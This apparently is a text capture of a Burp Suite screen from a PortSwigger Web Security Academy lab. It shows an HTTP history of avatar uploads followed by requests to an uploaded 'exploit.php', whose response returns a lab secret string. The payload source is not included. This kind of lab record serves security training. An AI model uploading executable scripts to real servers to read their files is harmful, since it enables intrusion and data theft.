 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
92 https://0af800d30414db91c05c... GET /resources/images/avatarDefault.svg 200 9997 XML svg ✓ 34.246.129.62
93 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
94 https://0af800d30414db91c05c... POST /my-account/avatar ✓ 403 406 HTML ✓ 34.246.129.62
95 https://0af800d30414db91c05c... GET /my-account 200 4328 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
96 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
97 https://0af800d30414db91c05c... POST /my-account/avatar ✓ 403 389 HTML ✓ 34.246.129.62
98 https://0af800d30414db91c05c... GET /my-account 200 4319 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
99 https://0af800d30414db91c05c... GET /files/avatars/exploit.php 200 199 text php ✓ 34.246.129.62
100 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
101 https://0af800d30414db91c05c... GET /my-account 200 4319 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
102 https://0af800d30414db91c05c... GET /resources/labheader/js/labHeader.js 200 856 script js ✓ 34.246.129.62
103 https://0af800d30414db91c05c... GET /resources/labheader/js/submitSolution... 200 1325 script js ✓ 34.246.129.62
104 https://0af800d30414db91c05c... GET /files/avatars/exploit.php 200 199 text php ✓ 34.246.129.62
105 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0af800d30414db91c05c0fc500190062.web-security-academy.net
3 Cookie: session=ehujXutWnEMvHG6Y2jWckf99ToFSLbyu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af800d30414db91c05c0fc500190062.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 13:50:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 tgcMnrrcXTIiaAarxf2u4gyC9WcQ9oMs
INSPECTOR